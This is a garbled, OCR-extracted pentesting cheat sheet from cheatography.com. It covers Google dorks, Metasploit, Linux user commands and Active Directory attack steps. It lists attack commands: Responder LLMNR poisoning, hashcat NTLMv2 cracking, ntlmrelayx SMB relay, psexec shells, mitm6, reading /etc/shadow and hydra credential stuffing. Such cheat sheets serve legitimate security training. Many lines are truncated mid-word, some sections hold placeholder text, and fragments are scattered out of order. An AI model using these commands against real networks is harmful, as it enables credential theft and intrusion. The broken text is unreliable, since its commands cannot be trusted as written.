

### **MISCELLANOUS**

#### Google Fu

use quotations to find only results that contain the text within the quotation marks.

"Introduction to Cryptography"

use site keywork to only find results from a specific website.

Introduction to Cryptography site:stac‐ kexchange.com

using the filetype keyword to search for specific file types.

Introduction to Cryptography -review filetype:pdf

using the allintitle option to search the title of webpages for your provided keyword/text

allintitle:index of

using the inurl option to search for the existence of a particular string in a url

inurl:admin site:someadminsite.com

to get results that contain links/redirects to the example.com

link:example.com

# peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)

## Google Fu (cont)

```
use the wildcard to do a wildcard search for
results that have anything as the but must
begin and end with "hack" and "VPN"
respectively
```
"hack \* VPN"

to return results of websites that offer similar services to amazon.com , useful if you want to know other competitors for a particular service

Dell Laptop related:amazon.com

More of Google Fu here: https://www.bla‐ [ckhat.com/presentations/bh-europe-05/BH‐](https://www.blackhat.com/presentations/bh-europe-05/BH_EU_05-Long.pdf) \_EU\_05-Long.pdf

### File transfers

sdsdf

sdsf

#### Spawing TTY shells

[Link](https://wiki.zacheller.dev/pentest/privilege-escalation/spawning-a-tty-shell) 1

```
Link 2
```
### More metasploit

To search for metasploit modules within a metasploit module directory

```
search /path/ to/ msf /module -t search _st
ring
```
search exploi ts/ linux -t ftp

Load metasploit plugins during a meterpreter session

load **plugin -name**

```
Get help on a plugin
```
help >> scroll down

### ACTIVE DIRECTORY

### Gaining Initial Foothold

Use Responder to capture NTLMv2 hashes via LLMNR poisoning

responder -I eth0 -r



By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 1 of 6.

Sponsored by Readable.com Measure your website readability! <https://readable.com>

#### Gaining Initial Foothold (cont)

Crack capture NTLMv2 hash with hashcat

hashcat -m 5600 ntlmha sh.txt dic

Use nmap to enumerate domain for targets wit

nmap --scri pt= smb 2-s ecu rit y .0/24

If SMB signing disabled, SMB Relay attack (lik SMB=Off and HTTP=Off and HTTPS=Off in

Then, use ntlmrelayx.py to relay hashes captu dump local SAM hashes.

responder -I eth0 -r then./ntlmrel pport

#### To get interactive SMB shell

./ntlmrelayx -tf target s.txt -sm

Using psexec.py, smbexec.py or wmiexec.py f

./psexec.py GOLD.1 oca 1/j sno w:

#### Using metasploit psexec

use window s/s mb/ psexec >> set opt

- Exploiting IPv6 to create an arbitrary domain u
- mitm6 -d GOLD.local >> ntlmrelayx

OLD.local -l adlootdir

Gai

prin

met

Pos

## peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)



Get information about the domain (DCs IP, name, ...)

Get-NetDomain

Get information of DCs on the domain domain name, IP of DC, DC OS, ...

Get-NetDomainController

To get the Default Domain Policy configs

Get-Do mai nPolicy

Access complete values of any Powershell property name

(Get-DomainPolicy).name or Get-Domai‐ nPolicy | select name

Get information of users on the domain

Get-NetUsers or Get-DomainUser



By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 2 of 6.

Sponsored by Readable.com Measure your website readability! <https://readable.com>

# peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)



[cheatography.com/gad/](http://www.cheatography.com/gad/)

Last updated 31st May, 2023. Page 3 of 6.

Measure your website readability! <https://readable.com>

Users and Privileges To switch between users

su USERNAME

switching users

terminal scope sudo -l

## peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)

Sta info

tion

Sca

55



To elevate priv of a user in terminal scope into super user

To run a command as user without explicitly

su USERNAME -c " COM MAN D"

To list sudo permissions for a user in

sudo su

For persistent super user / root mode

sudo -s

To change passwd for a user

passwd USERNAME

To add a new user account

adduser USERNAME

## To view all user accounts, passwd or shadow file

cat /etc/p asswd cat /etc/s hadow

### To view all groups

cat /etc/group

To view sudo users (sudoers)

cat /etc/s udoers

## Linux Services

### To start, stop or restart a service

```
service SERVIC E_NAME start
service SERVIC E_NAME stop
service SERVIC E_NAME restart
```
To check status of a service

```
service SERVIC E_NAME status
```


By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 4 of 6.

Sponsored by Readable.com Measure your website readability! <https://readable.com>

 $y$  (cont)

 $.10.10.1$ 

 $.10.10.10$ 

s [ite.com](https://securesite.com) -

 $//s$  ome si specify threads /so mes it

website

# peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)





By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 5 of 6.

Sponsored by Readable.com Measure your website readability! <https://readable.com>

peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)

### Bruteforce (cont)

Credential stuffing with hydra using a file with colon seperated "una‐ me:pass" format on multiple targets hydra -C logins.txt -M target s.txt -p 139 smb Bruteforce password for a zip file fcrackzip -u -D -p **/path/ to/ wor dlist zipfil e\_ name** For bruteforcing web-sites/-apps, use Burp Suite >> Intruder >> Sniper (for password spraying or to try several passwords against a username -- ). Use Burp Suite >> Intruder >> Pitchfork (for credential stuffing) or use

Burp Suite >> Intruder >> Cluster bomb (for credential stuffing that tries every combin‐

ation of username/password)

#### Post Exploitation





By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 6 of 6.

Sponsored by Readable.com Measure your website readability! <https://readable.com>